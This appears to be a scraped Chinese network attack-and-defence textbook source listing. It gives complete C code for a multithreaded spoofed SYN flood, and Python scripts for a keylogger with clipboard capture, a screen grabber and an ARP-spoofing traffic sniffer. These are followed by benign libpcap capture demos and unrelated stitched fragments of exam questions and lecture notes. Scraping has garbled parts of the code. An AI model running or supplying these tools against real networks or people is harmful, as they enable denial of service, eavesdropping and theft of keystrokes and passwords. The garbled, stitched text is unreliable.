网络攻防原理与技术源代码



/*===================================================

* 基于winpcap的多线程SYN Flood攻击源代码

* 运行平台:WinXP,Win2k3,WinVista,Win2k8,Win7

* 编译环境:VC6.0 + winpcap SDK

*====================================================*/

#define WIN32_LEAN_AND_MEAN

#define _WSPIAPI_COUNTOF

#include

#include

#include

#include

#include

#include

#pragma comment(lib, "ws2_32.lib")

#pragma comment(lib, "wpcap.lib")

#pragma comment(lib, "packet.lib")

#define MAXTHREAD 20

#define OID_802_3_CURRENT_ADDRESS 0x01010102

#define OPTION_LENTH 6

#define SYN_DEST_IP "192.168.0.22" // 被攻击的IP

#define SYN_DEST_PORT 80 // 被攻击的PORT #define FAKE_IP "192.168.0.11" // 伪装的IP

#define FAKE_MAC "\xB8\xAC\x6F\x1F\x26\xF6" // 伪装的MAC

// 内存对齐设置必须是1

#pragma pack(1)

typedef struct et_header // 以太网首部

{

unsigned char eh_dst[6]; // 目的MAC

unsigned char eh_src[6]; // 源MAC

unsigned short eh_type; // 上层协议类型

}ET_HEADER;

typedef struct ip_hdr // IP首部

{

unsigned char h_verlen; // 版本与首部长度

unsigned char tos; // 区分服务

unsigned short total_len; // 总长度

unsigned short ident; // 标识

unsigned short frag_and_flags; // 3位的标志与13位的片偏移

unsigned char ttl; // 生存时间

unsigned char proto; // 协议

unsigned short checksum; // 首部校验和

unsigned int sourceIP; // 源IP

unsigned int destIP; // 目的IP

}IP_HEADER;

typedef struct tcp_hdr // TCP首部

{

unsigned short th_sport; // 16位源端口

unsigned short th_dport; // 16位目的端口

unsigned int th_seq; // 32位序列号

unsigned int th_ack; // 32位确认号

unsigned short th_data_flag; // 16位标志位

unsigned short th_win; // 16位窗口大小

unsigned short th_sum; // 16位校验和

unsigned short th_urp; // 16位紧急数据偏移量unsigned int option[OPTION_LENTH];

}TCP_HEADER;

typedef struct psd_hdr // TCP伪首部

{

unsigned long saddr; // 源地址

unsigned long daddr; // 目的地址

char mbz;

char ptcl; // 协议类型

unsigned short tcpl; // TCP长度

}PSD_HEADER;

typedef struct _SYN_PACKET // 最终SYN包结构{

ET_HEADER eth; // 以太网头部

IP_HEADER iph; // arp数据包头部

TCP_HEADER tcph; // tcp数据包头部

}SYN_PACKET;

#pragma pack()

typedef struct _PARAMETERS // 传递给线程的参数体{

unsigned int srcIP;

unsigned int dstIP;

unsigned short dstPort;

unsigned char* srcmac;

unsigned char dstmac[6];

pcap_t* adhandle;

}PARAMETERS, *LPPARAMETERS;

// 获得网卡的MAC地址

unsigned char* GetSelfMac(char* pDevName)

{

static u_char mac[6];

memset(mac, 0, sizeof(mac));

LPADAPTER lpAdapter = PacketOpenAdapter(pDevName);

if (!lpAdapter || (lpAdapter->hFile == INV ALID_HANDLE_VALUE))

{

return NULL;

}

PPACKET_OID_DA TA OidData =

(PPACKET_OID_DA TA)malloc(6 + sizeof(PACKET_OID_DATA));

if (OidData == NULL)

{

PacketCloseAdapter(lpAdapter);

return NULL;

}

OidData->Oid = OID_802_3_CURRENT_ADDRESS;

OidData->Length = 6;

memset(OidData->Data, 0, 6);

BOOLEAN Status = PacketRequest(lpAdapter, FALSE, OidData);

if(Status)

{

memcpy(mac,(u_char*)(OidData->Data),6);

}

free(OidData);

PacketCloseAdapter(lpAdapter);

return mac;

}

// 计算校验和

unsigned short CheckSum(unsigned short * buffer, int size)

{

unsigned long cksum = 0;

while (size > 1)

{

cksum += *buffer++;

size -= sizeof(unsigned short);

}

if (size)

{

cksum += *(unsigned char *) buffer;

}

cksum = (cksum >> 16) + (cksum & 0xffff);

cksum += (cksum >> 16);

return (unsigned short) (~cksum);

}

// 封装ARP请求包

void BuildSYNPacket(SYN_PACKET &packet,

unsigned char* source_mac,

unsigned char* dest_mac,

unsigned long srcIp,

unsigned long destIp,

unsigned short dstPort)

{

PSD_HEADER PsdHeader;

// 定义以太网头部

memcpy(packet.eth.eh_dst, dest_mac, 6);

memcpy(packet.eth.eh_src, source_mac, 6);

packet.eth.eh_type = htons(0x0800); // ARP协议类型值为0x0800 // 定义IP头

packet.iph.h_verlen = 0;

packet.iph.h_verlen = ((4<<4)| sizeof(IP_HEADER)/sizeof(unsigned int));

packet.iph.tos = 0;

packet.iph.total_len= htons(sizeof(IP_HEADER)+sizeof(TCP_HEADER));

packet.iph.ident = 1;

packet.iph.frag_and_flags = htons(1<<14);

packet.iph.ttl = 128;

packet.iph.proto = IPPROTO_TCP;

packet.iph.checksum = 0;

packet.iph.sourceIP = srcIp;

packet.iph.destIP = destIp;

// 定义TCP头

packet.tcph.th_sport= htons(rand()%60000 + 1024);

packet.tcph.th_dport= htons(dstPort);

packet.tcph.th_seq = htonl(rand()%900000000 + 100000);

packet.tcph.th_ack = 0;

packet.tcph.th_data_flag = 0;

packet.tcph.th_data_flag = (11<<4|2<<8);

packet.tcph.th_win = htons(512);

packet.tcph.th_sum = 0;

packet.tcph.th_urp = 0;

packet.tcph.option[0] = htonl(0X020405B4);

packet.tcph.option[1] = htonl(0x01030303);

packet.tcph.option[2] = htonl(0x0101080A);

packet.tcph.option[3] = htonl(0x00000000);

packet.tcph.option[4] = htonl(0X00000000);

packet.tcph.option[5] = htonl(0X01010402);

// 构造伪头部

PsdHeader.saddr = srcIp;

PsdHeader.daddr = packet.iph.destIP;

PsdHeader.mbz = 0;

PsdHeader.ptcl = IPPROTO_TCP;

PsdHeader.tcpl = htons(sizeof(TCP_HEADER));

BYTE Buffer[sizeof(PsdHeader)+sizeof(TCP_HEADER)] = {0};

memcpy(Buffer, &PsdHeader, sizeof(PsdHeader));

memcpy(Buffer + sizeof(PsdHeader), &packet.tcph, sizeof(TCP_HEADER));

packet.tcph.th_sum = CheckSum((unsigned short *)Buffer,

sizeof(PsdHeader) + sizeof(TCP_HEADER));

memset(Buffer, 0, sizeof(Buffer));

memcpy(Buffer, &packet.iph, sizeof(IP_HEADER));

packet.iph.checksum = CheckSum((unsigned short *)Buffer, sizeof(IP_HEADER));

return;

}

// 发包线程函数

DWORD WINAPI SYNFloodThread(LPVOID lp)

{

PARAMETERS param;

param = *((LPPARAMETERS)lp);

Sleep(10);

while(true)

{

SYN_PACKET packet;

BuildSYNPacket(packet, param.srcmac, param.dstmac,

param.srcIP, param.dstIP, param.dstPort);

if (pcap_sendpacket(param.adhandle,

(const unsigned char*)&packet,

sizeof(packet))==-1)

{

fprintf(stderr, "pcap_sendpacket error.\n");

}

}

return 1;

}

int main(int argc,char* argv[])

{

unsigned long fakeIp = inet_addr(FAKE_IP); // 要伪装成的IP地址if (fakeIp == INADDR_NONE)

{

fprintf(stderr,"Invalid IP: %s\n", FAKE_IP);

return -1;

}

unsigned long destIp = inet_addr(SYN_DEST_IP); // 目的IP

if (destIp == INADDR_NONE)

{

fprintf(stderr,"Invalid IP: %s\n",SYN_DEST_IP);

return -1;

}

unsigned short dstPort = SYN_DEST_PORT; // 目的端口

if (dstPort < 0 || dstPort > 65535)

{

fprintf(stderr,"InvalidPort: %d\n", SYN_DEST_PORT);

return -1;

}

pcap_if_t *alldevs; // 全部网卡列表

pcap_if_t *d; // 一个网卡

pcap_addr_t *pAddr; // 网卡地址

char errbuf[PCAP_ERRBUF_SIZE]; // 错误缓冲区

if (pcap_findalldevs(&alldevs, errbuf) == -1) // 获得本机网卡列表{

fprintf(stderr, "Error in pcap_findalldevs: %s\n", errbuf);

exit(1);

}

int i = 0;

for (d = alldevs; d; d = d->next)

{

printf("%d", ++i);

if (d->description)

printf(". %s\n", d->description);

else

printf(". No description available\n");

}

if (i == 0)

{

fprintf(stderr, "\nNo interfaces found!\n");

return -1;

}

printf("Enter the interface number (1-%d):", i);

int inum;

scanf("%d", &inum); // 用户选择的网卡序号

if(inum < 1 || inum > i)

{

printf("\nInterface number out of range.\n");

pcap_freealldevs(alldevs);

return -1;

}

HANDLE threadhandle[MAXTHREAD];

PARAMETERS param;

// 设置目的MAC地址

memcpy(param.dstmac, FAKE_MAC, 6);

// 填充线程的参数体

param.dstIP = destIp;

param.srcIP = fakeIp;

param.dstPort = dstPort;

// 移动指针到用户选择的网卡

for(d=alldevs, i=0; i< inum-1 ;d=d->next, i++);

param.srcmac = GetSelfMac(d->name);

printf("发送SYN包,本机(%.2X-%.2X-%.2X-%.2X-%.2X-%.2X) 试图伪装成%s\n", param.srcmac[0],

param.srcmac[1],

param.srcmac[2],

param.srcmac[3],

param.srcmac[4],

param.srcmac[5], FAKE_IP);

if ((param.adhandle= pcap_open_live(d->name, 65536, 0, 1000, errbuf)) == NULL) {

fprintf(stderr,"\nUnable to open adapter.\n");

pcap_freealldevs(alldevs);

return -1;

}

pAddr = d->addresses;

while (pAddr)

{

// 创建多线程

for (int i = 0; i < MAXTHREAD; i++)

{

threadhandle[i] =

CreateThread(NULL, 0, SYNFloodThread, (void *)¶m, 0, NULL);

if(!threadhandle)

{

printf("CreateThread error: %d\n",GetLastError());

}

Sleep(100);

}

pAddr = pAddr->next;

}

printf("退出请输入q或者Q!\n");

char cQuit;

do {

cQuit = getchar();

}while(cQuit != 'q' && cQuit != 'Q');

return 0;

}

############################################################################## # 程序名:keylogger.py

# 功能:利用Python第三方库PyHook实现键盘记录

# 说明:运行平台Windows。它利用Windows的SetWindowsHookEx函数注册了一个自# 定义的钩子函数,通过函数就能截获用户的按键消息。

############################################################################## from ctypes import *

import pythoncom

import pyHook

import win32clipboard

user32 = https://www.360docs.net/doc/066039731.html,er32

kernel32 = windll.kernel32

psapi = windll.psapi

current_window = None

def get_current_process():

hwnd = user32.GetForegroundWindow() # 获得前台窗口句柄

pid = c_ulong(0)

user32.GetWindowThreadProcessId(hwnd, byref(pid))

process_id = "%d" % pid.value # 获得进程PID

executable = create_string_buffer("\x00" * 512)

h_process = kernel32.OpenProcess(0x400 | 0x10, False, pid)

psapi.GetModuleBaseNameA(h_process,None,byref(executable),512) # 获得进程名

window_title = create_string_buffer("\x00" * 512)

length = user32.GetWindowTextA(hwnd, byref(window_title),512) # 获得窗口名

print "[ PID: %s - %s - %s ]" % (process_id, executable.value, window_title.value)

kernel32.CloseHandle(hwnd)

kernel32.CloseHandle(h_process)

def key_event(event):

global current_window

if event.WindowName != current_window: # 检查目标是否切换了窗口

current_window = event.WindowName

get_current_process()

if event.Ascii > 32 and event.Ascii < 127: # 检查是否为常规按键

print chr(event.Ascii),

else:

if event.Key == "V": # 如果是Ctrl+V,则获取剪贴板内容win32clipboard.OpenClipboard()

pasted_value = win32clipboard.GetClipboardData()

win32clipboard.CloseClipboard()

print "[PASTE] - %s" % (pasted_value),

else:

print "[%s]" % event.Key,

return True # 返回到下一个钩子事件

def key_logger():

hooker = pyHook.HookManager() # 创建钩子函数管理器

hooker.KeyDown = key_event # 注册钩子按键事件的处理函数

hooker.HookKeyboard() # 创建键盘钩子

pythoncom.PumpMessages()

if __name__ == '__main__':

key_logger()

# 程序名:screenshot.py

# 功能:利用Python第三方库PyWin32实现截取屏幕功能,将截取的屏幕保存在C盘

#上的文件screen.bmp中。

# 说明:运行平台Windows。

############################################################################## import win32gui

import win32ui

import win32con

import win32api

def screen_shot():

hdesktop = win32gui.GetDesktopWindow() # 获得桌面窗口句柄

# 获得显示器尺寸

width = win32api.GetSystemMetrics(win32con.SM_CXVIRTUALSCREEN)

height = win32api.GetSystemMetrics(win32con.SM_CYVIRTUALSCREEN)

left = win32api.GetSystemMetrics(win32con.SM_XVIRTUALSCREEN)

top = win32api.GetSystemMetrics(win32con.SM_YVIRTUALSCREEN)

desktop_dc = win32gui.GetWindowDC(hdesktop) # 创建设备描述表

img_dc = win32ui.CreateDCFromHandle(desktop_dc)

mem_dc = img_dc.CreateCompatibleDC() # 创建基于内存的设备描述表

screenshot = win32ui.CreateBitmap()

screenshot.CreateCompatibleBitmap(img_dc, width, height) # 创建位图对象

mem_dc.SelectObject(screenshot)

mem_dc.BitBlt((0, 0), (width, height), img_dc, (left, top), win32con.SRCCOPY)# 复制屏幕screenshot.SaveBitmapFile(mem_dc, 'c:\\screen.bmp') # 将位图保存到文件

mem_dc.DeleteDC() # 释放对象

win32gui.DeleteObject(screenshot.GetHandle())

if __name__ == '__main__':

screen_shot()

# 程序名:arpspoof.py

# 功能:利用Python开发包Scapy实现ARP欺骗

# 说明:运行平台Linux。

############################################################################## from scapy.all import *

import os

import sys

import threading

interface = "eth0"

target_ip = "192.168.10.122"

gateway_ip = "192.168.10.1"

packet_count = 1000

spoofing = True

def get_mac(ip_address):

responses,unanswered = srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst=ip_address),timeout=2,retry=10)

for s,r in responses:

return r[Ether].src

return None

def spoof_target(gateway_ip,gateway_mac,target_ip,target_mac):

global spoofing

spoof_target = ARP()

spoof_target.op = 2

spoof_target.psrc = gateway_ip

spoof_target.pdst = target_ip

spoof_target.hwdst= target_mac

spoof_gateway = ARP()

spoof_gateway.op = 2

spoof_gateway.psrc = target_ip

spoof_gateway.pdst = gateway_ip

spoof_gateway.hwdst= gateway_mac

print "[+] Beginning the ARP spoof. [CTRL+C to stop]"

while spoofing:

send(spoof_target)

send(spoof_gateway)

time.sleep(2)

print "[*] ARP spoof attack finished."

return

def restore_target(gateway_ip,gateway_mac,target_ip,target_mac):

print "[*] Restoring target..."

send(ARP(op=2, psrc=gateway_ip, pdst=target_ip, hwdst="ff:ff:ff:ff:ff:ff", hwsrc=gateway_mac),count=5)

send(ARP(op=2, psrc=target_ip, pdst=gateway_ip, hwdst="ff:ff:ff:ff:ff:ff", hwsrc=target_mac),count=5)

def arp_spoof():

conf.iface = interface

conf.verb = 0

print "[+] Setting up %s" % interface

gateway_mac = get_mac(gateway_ip) # 1.获取网关MAC地址

if gateway_mac is None:

print "[-] Failed to get gateway MAC. Exiting."

sys.exit(0)

else:

print "[+] Gateway %s is at %s" % (gateway_ip,gateway_mac)

target_mac = get_mac(target_ip) # 2.获取目标MAC地址

if target_mac is None:

print "[-] Failed to get target MAC. Exiting."

sys.exit(0)

else:

print "[+] Target %s is at %s" % (target_ip,target_mac)

print "[+] start spoof thread."

spoof_thread = threading.Thread(target=spoof_target, args=(gateway_ip, gateway_mac,target_ip,target_mac)) # 3.启动ARP欺骗进程

spoof_thread.start()

try:

print "[+] Starting sniffer for %d packets" % packet_count

bpf_filter = "ip host %s" % target_ip

packets = sniff(count=packet_count,filter=bpf_filter,iface=interface) # 4.抓取目标流量except KeyboardInterrupt:

pass

finally:

print "[+] Writing packets to arpspoof.pcap"

wrpcap('arpsoof.pcap',packets) # 5.将抓取的流量包写入到文件

spoofing = False

time.sleep(2)

restore_target(gateway_ip,gateway_mac,target_ip,target_mac) # 6.还原网络配置

sys.exit(0)

if __name__ == '__main__':

arp_spoof()

/*********************************************************************

* 程序8-1:pcaptest1.c的源代码

* 功能:捕获一个网络分组,然后分析其类型并打印有关类型和地址信息。

*********************************************************************/

#include

#include

#include

#include

#include

#include

#include

#include

int main(int argc, char **argv)

{

int i;

char *dev;

char errbuf[PCAP_ERRBUF_SIZE];

pcap_t* descr;

const u_char *packet;

struct pcap_pkthdr hdr; /* 结构类型在头文件pcap.h中定义*/

struct ether_header *eptr; /* 结构类型在头文件net/ethernet.h中定义*/

u_char *ptr; /* 指向硬件头文息*/

dev = pcap_lookupdev(errbuf); /* 查找网络设备*/

if(dev == NULL)

{

printf("%s\n",errbuf);

exit(1);

}

else

printf("DEV: %s\n",dev);

descr = pcap_open_live(dev,BUFSIZ,0,-1,errbuf); /* 以非混杂模式打开网络设备*/ if(descr == NULL)

{

printf("pcap_open_live(): %s\n",errbuf);

exit(1);

}

packet = pcap_next(descr,&hdr); /* 从打开的网络设备中捕获分组*/

if(packet == NULL)

{

printf("Didn't grab packet\n");

exit(1);

}

/* 成功地捕获到一个分组*/

/* 结构pcap_pkthdr的定义:

struct pcap_pkthdr {

struct timeval ts; time stamp

bpf_u_int32 caplen; length of portion present

bpf_u_int32; lebgth this packet (off wire)

}

*/

printf("Grabbed packet of length %d\n",hdr.len); /* 分组长度*/

printf("Recieved at ..%s\n",ctime((const time_t*)&https://www.360docs.net/doc/066039731.html,_sec)); /* 捕获时间*/ printf("Ethernet address length is %d\n",ETHER_HDR_LEN); /* 以太网地址*/

/* 分析以太网帧头信息. */

eptr = (struct ether_header *) packet;

if (ntohs (eptr->ether_type) == ETHERTYPE_IP) /* 是否是IP包*/

{

printf("Ethernet type hex:%x dec:%d is an IP packet\n",

ntohs(eptr->ether_type),

ntohs(eptr->ether_type));

}else if (ntohs (eptr->ether_type) == ETHERTYPE_ARP) /* 是否是ARP包*/ {

printf("Ethernet type hex:%x dec:%d is an ARP packet\n",

ntohs(eptr->ether_type),

ntohs(eptr->ether_type));

}else { /* 其它类型的包*/

printf("Ethernet type %x not IP", ntohs(eptr->ether_type));

exit(1);

}

/* 打印目的地址*/

ptr = eptr->ether_dhost;

i = ETHER_ADDR_LEN;

printf(" Destination Address: ");

do{

printf("%s%x",(i == ETHER_ADDR_LEN) ? " " : ":",*ptr++);

}while(--i>0);

printf("\n");

/* 打印源地址*/

ptr = eptr->ether_shost;

i = ETHER_ADDR_LEN;

printf(" Source Address: ");

do{

printf("%s%x",(i == ETHER_ADDR_LEN) ? " " : ":",*ptr++);

}while(--i>0);

printf("\n");

return 0;

}

/****************************************************************************** * 程序8-2:pcaptest2.c的源代码

* 功能:演示如何使用pcap_loop(),主要功能是连续捕获指定个数的网络分组后退出。******************************************************************************/ #include

#include

#include

#include

#include

#include

#include

#include

/*

定义函数pcap_loop()收到一个分组时的处理函数,这里仅打印收到的分组的序号,

并没有对收到的分组作进一步的分析。它作为pcap_loop()的一个传入参数

*/

void my_callback(u_char *useless,const struct pcap_pkthdr* pkthdr,const u_char*

packet)

{

static int count = 1;

fprintf(stdout,"%d, ",count);

fflush(stdout);

count++;

}

int main(int argc,char **argv)

{

int i;

char *dev;

char errbuf[PCAP_ERRBUF_SIZE];

pcap_t* descr;

const u_char *packet;

struct pcap_pkthdr hdr; /* pcap.h */

struct ether_header *eptr; /* net/ethernet.h */

if(argc != 2){ fprintf(stdout,"Usage: %s numpackets\n",argv[0]);return 0;}

dev = pcap_lookupdev(errbuf); /* 查找网络设备*/

if(dev == NULL)

{ printf("%s\n",errbuf); exit(1); }

/* 打开网络设备*/

descr = pcap_open_live(dev,BUFSIZ,0,-1,errbuf);

if(descr == NULL)

{ printf("pcap_open_live(): %s\n",errbuf); exit(1); }

/* 调用pcap_loop()捕获atoi(argv[1])个网络分组后函数返回, 每收到一个分组就调用my_callback()一次

*/

pcap_loop(descr,atoi(argv[1]),my_callback,NULL);

fprintf(stdout,"\nDone processing packets...!\n");

return 0;

}

/****************************************************************************** * 程序8-3:pcaptest3.c的源代码

* 功能:演示如何使用pcap_compile()和pcap_setfilter(),主要功能是:从命令行输入一个* 过滤字符串,程序将该字符串编译成过滤程序,然后接收过滤程序指定的网络分组

******************************************************************************/ #include

#include

#include

#include

#include

#include

#include

#include

/*

定义函数pcap_loop()收到一个分组时的处理函数,这里仅打印收到的分组的序号,

并没有对收到的分组作进一步的分析。它作为pcap_loop()的一个传入参数

*/

void my_callback(u_char *useless,const struct pcap_pkthdr* pkthdr,const u_char*

packet)

{

static int count = 1;

fprintf(stdout,"%d, ",count);

fflush(stdout);

count++;

}

int main(int argc,char **argv)

{

int i;

char *dev;

char errbuf[PCAP_ERRBUF_SIZE];

pcap_t* descr;

const u_char *packet;

struct pcap_pkthdr hdr; /* pcap.h */

struct ether_header *eptr; /* net/ethernet.h */

struct bpf_program fp; /* 指向被编译后的程序*/

bpf_u_int32 maskp; /* 字网号*/

bpf_u_int32 netp; /* ip */

if (argc != 2)

{ fprintf(stdout,"Usage: %s \"filter program\"\n" ,argv[0]);return 0;}

dev = pcap_lookupdev(errbuf); /* 查找网络设备*/

if(dev == NULL)

{ fprintf(stderr,"%s\n",errbuf); exit(1); }

网络攻防原理与技术源代码

/*=================================================== * 基于winpcap的多线程SYN Flood攻击源代码 * 运行平台:WinXP,Win2k3,WinVista,Win2k8,Win7 * 编译环境:VC6.0 + winpcap SDK *====================================================*/ #define WIN32_LEAN_AND_MEAN #define _WSPIAPI_COUNTOF #include

计算机网络原理与技术第二次作业

计算机网络原理与技术第二次作业 一、填空题 1.最便宜且最为普遍的导引型传输介质是。 2.同轴电缆分为和两种。 3.光纤是一种细而柔软的能引导的介质。 4.卫星通信是使用人造地球卫星作为来转发信号。 5.无线领域的另一项重大进展是无线电接口。 6.之间通常由一条高速链路相连。 7.北美和日本使用的PCM载波标准称为载波。我国使用的是系统。 8.电话网是网的典型例子。 9.交计算机网络中的节点与通信链路分别抽象成点与线,由这些点和线组成的几何图形就是网络的。 10.目前星型结构是局域网中最常用的。 11.数据链路层的主要任务是保证数据在物理链路上的。 12.所有的协议处理都是以为单位来进行的。 13.起始标记法的缺点是数据传输。 14.任何一种检错码或纠错码,其检错和纠错的能力都是的。 15.两个码字的对应比特取值不同的比特数称为这两个码字的。 16.海明距离越大,能力就越强,但所需的冗余信息也越多。 17.最简单的差错检测方法是使用单个。 18.循环冗余码又称。 19.使用确认和超时实现可靠传输的策略有时称为。 20.停—等算法是最简单的方案。 21.信息帧用于传送数据,简称。 22.监视帧用于差错控制和流量控制,简称。 23.无编号帧简称。 24.PPP是一个数据链路协议。 25.在信道划分方法中,每个节点被分配了,因而不会有冲突发生。26.以太网广泛用于办公自动化系统,却不能用于的工业控制系统中。27.第一个以太网是由美国施乐公司于年建成的。 28.以太网是第一个广泛使用的。 29.光信号的传输是方向的。 30.局域网上的每一台主机都有一个)地址。 31.千兆以太网的所有配置都是。 32.红外线使用的编码方案是。 33.连接局域网最常见的设备是。 34.网桥的功能是在多个局域网之间。 35.网桥较常见的应用是连接两个或多个的局域网。 36.单位时间内成功传输的数据量称为)。 37.数据报网络一般采用进行拥塞控制。 38.不对称释放容易造成。 39.把邮件从永久邮箱传输到本地计算机的最流行的协议是。 40.网络安全从本质上讲就是安全。 41.加密技术是网络安全的。

网络互联技术与实践复习资料(带解)

网络互联技术与实践复习资料 一、填空题 1. 考虑线序的问题,主机和主机直连应该用交叉线序的双绞 线连接。 2. 网络按通信范围分为局域网、城域网、广域网。 3. Internet中使用的协议主要是 TCP/IP 。 4. 在组建网吧时,通常采用星型网络拓扑结构。 5. 当网络出现故障时,我们首先应该检查物理层。 6. 防火墙可以分为硬件防火墙和软件防火墙。 7. 虚拟网络是以交换技术为基础的。 8. 避免路由循环,RIP等距离向量算法实现了水平分割、毒性逆转、触 发更新和抑制计时三种机制。 9. OSI参考模型从下至上排列顺序为物理层、数据链路层、网络层、传 输层、会话层、表示层、应用层。 10.有一种互连设备工作于网络层,它既可以用于相同(或相似)网络间的互连, 也可以用于异构网络间的互连,这种设备是路由器。 二、选择题 1. OSI是由( B )机构提出的。 A.IETF B.ISO C.IEEE D.INTERNET 2. 屏蔽双绞线(STP)的最大传输距离是( C )。 A.100米 B.185米 C.500米 D.2000米 3. 10.100BASE-TX网络采用的物理拓扑结构为( A )。 A.星型 B.总线型 C.环型 D.混合型 4. 广域网覆盖的地理范围从几十公里到几千公里。它的通信子网主要使用 ( C )技术。 A.报文交换 B.文件交换 C.分组交换 D.电路交换 5. 局域网中最常用的网线是( D )。 A.粗缆 B.细缆 C.STP D.UTP 6. 制作双绞线的T568B标准的线序是( D )。 A.橙白、橙、绿白、绿、蓝白、蓝、棕白、棕

常见网络攻击方法及原理

1.1 TCP SYN拒绝服务攻击 一般情况下,一个TCP连接的建立需要经过三次握手的过程,即: 1、建立发起者向目标计算机发送一个TCP SYN报文; 2、目标计算机收到这个SYN报文后,在内存中创建TCP连接控制块(TCB),然后向发起者回送一个TCP ACK报文,等待发起者的回应; 3、发起者收到TCP ACK报文后,再回应一个ACK报文,这样TCP连接就建立起来了。 利用这个过程,一些恶意的攻击者可以进行所谓的TCP SYN拒绝服务攻击: 1、攻击者向目标计算机发送一个TCP SYN报文; 2、目标计算机收到这个报文后,建立TCP连接控制结构(TCB),并回应一个ACK,等待发起者的回应; 3、而发起者则不向目标计算机回应ACK报文,这样导致目标计算机一致处于等待状态。 可以看出,目标计算机如果接收到大量的TCP SYN报文,而没有收到发起者的第三次ACK回应,会一直等待,处于这样尴尬状态的半连接如果很多,则会把目标计算机的资源(TCB 控制结构,TCB,一般情况下是有限的)耗尽,而不能响应正常的TCP连接请求。 1.2 ICMP洪水 正常情况下,为了对网络进行诊断,一些诊断程序,比如PING等,会发出ICMP响应请求报文(ICMP ECHO),接收计算机接收到ICMP ECHO后,会回应一个ICMP ECHO Reply报文。而这个过程是需要CPU处理的,有的情况下还可能消耗掉大量的资源,比如处理分片的时候。这样如果攻击者向目标计算机发送大量的ICMP ECHO报文(产生ICMP洪水),则目标计算机会忙于处理这些ECHO报文,而无法继续处理其它的网络数据报文,这也是一种拒绝服务攻击(DOS)。

网络攻防技术试题答案

《网络攻防技术实践》考核口试题 软件工程相关 1.软件的算法是如何定义的有哪些主要特征 算法是指解题方案的准确而完整的描述,是一系列解决问题的清晰指令。 七个主要特征:有穷性、确定性、可行性、有效性、健壮性、输入项输出项2.软件中算法的效率如何度量 空间复杂度、时间复杂度。 3.解释一下算法、程序和软件的概念。 算法:通常指可以用来解决的某一类问题的步骤或程序,这些步骤或程序必须是明确的和有效的,而且能够在有限步之内完成的。 程序:程序(program)是为实现特定目标或解决特定问题而用计算机语言编写的命令序列的集合。 软件:计算机系统中与硬件相互依存的一部分,包括程序、数据、相关文档的完整集合。 4.什么是结构化程序设计有哪几种主要结构 结构化程序设计(structured programming)是进行以模块功能和处理过程设计为主的详细设计的基本原则。它的主要观点是采用自顶向下、逐步求精的程序设计方法,使用三种基本控制结构构造程序。任何程序都可由顺序、选择、循环三种基本控制结构构造。 5.解释一下C语言中结构体的概念 结构体是由一系列具有相同类型或不同类型的数据构成的数据集合。 6.什么是数据结构数据结构在计算机中如何表示 数据结构是计算机存储、组织数据的方式。数据结构是指相互之间存在一种或多种特定关系的数据元素的集合。常用的数据结构有数组、栈、队列、链表、树、图、堆和散列表等。数据结构在计算机中的表示成为数据的物理结构,又称为存储结构,包括数据元素的表示和关系的表示。表示方法有结点、顺序存储结构和链式存储结构。 7.解释一下数据结构中线性表的概念 线性表中数据元素之间的关系是一对一的关系,即除了第一个和最后一个数据元素之外,其它数据元素都是首尾相接的。 8.解释一下数据结构中树的概念 树是由一个集合以及在该集合上定义的一种关系构成的。集合中的元素称为树的结点,所定义的关系称为父子关系。父子关系在树的结点之间建立

《网络攻击与防范》教学大纲

